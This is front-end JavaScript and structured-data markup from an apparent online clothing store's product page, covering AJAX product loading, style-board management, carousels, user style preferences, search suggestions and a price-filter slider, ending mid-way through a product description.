			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Fear of God","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/fear-of-god-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Fear of God Negro League Sweatshirt","@id":"https:\/\/splyxp.com\/product\/fear-of-god-negro-league-sweatshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/fear-of-god-negro-league-sweatshirt\/#product","name":"Fear of God Negro League Sweatshirt","url":"https:\/\/splyxp.com\/product\/fear-of-god-negro-league-sweatshirt\/","description":"Los Angeles designer Jerry Lorenzo became a streetwear status symbol through his supercurrent, ready-to-wear garments. Glamor and streetwear at its finest.\u00a0Fear\u00a0Of\u00a0God\u00a0capitalizes on the enduring allure of sophisticated yet low-key basics, something you 